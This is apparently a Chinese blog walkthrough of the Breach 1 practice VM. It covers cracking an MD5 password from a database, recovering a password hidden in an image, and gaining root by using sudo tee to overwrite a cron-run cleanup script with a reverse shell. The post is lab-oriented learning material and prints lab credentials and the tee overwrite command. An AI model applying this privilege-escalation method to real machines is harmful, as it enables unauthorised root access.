

先看看第一个



优先查看user数据库



查看user表的结构 desc user



查询一下数据



看到用户 milton 密码 6450d89bd3aff1d893b85d3ad65d2ec2 也就是 thelaststraw

在md5下解密成功



也是操作系统用户 milton的密码 thelaststraw



来到工作目录

什么都没有

看到有blumbergh用户(大老板),他的密码是多少呢?



需要用到之前的图片

先下载到kali里面

wget 地址

然后string bill.png 可以看到 coffeestains

这个就是密码了



然后进入



看看history



sudo -l,可以看到有执行 /usr/bin/tee 和 /usr/share/cleanup/tidyup.sh的权限

如果可以在/usr/share/cleanup/tidyip.sh里面写入一个反弹连接的定时任务,连过来,就是root用户了

这个tee是可以把一个文件的内容,覆盖或者追加到另外一个文件里面去

那么现在就是可以将任意的内容覆盖到任意的文件里面去了,即可以修改任意文件



在自己的工作目录下,写入一个建立反弹连接的文件

在仅主机模式下的kali机上面,开启6666端口监听



cat shell.txt | sudo /usr/bin/tee /usr/share/cleanup/tidyup.sh





执行之后(3分钟之后),成功反弹链接

标签:实战,文件,看看,可以,Breach1,192.168,usr,靶场,密钥 From: https://www.cnblogs.com/reweber/p/17032238.html